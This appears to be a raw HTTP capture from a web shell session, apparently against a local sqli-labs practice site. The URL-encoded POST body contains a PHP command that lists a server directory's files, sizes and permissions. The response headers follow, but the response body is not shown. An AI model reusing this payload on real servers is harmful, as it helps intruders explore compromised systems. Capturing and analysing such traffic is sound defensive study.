 Content-Type: application/x-www-form-urlencoded
Content-Length: 845
Connection: close
0x6a33afb875442=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy8%3D&6ea280898e404bfabd0ebb70
2327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-
%3E%7C%22%3B%24D%3Dbase64_decode(%24_POST%5B%220x6a33afb875442%22%5D)%3B%24F%3D%40opendir(%24D)
%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!
%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.
%22%2F%22.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))
%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.
%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.
%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3Becho%20%22%7C%3C-
%22%3Bdie()%3BHTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:32:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 301
Connection: close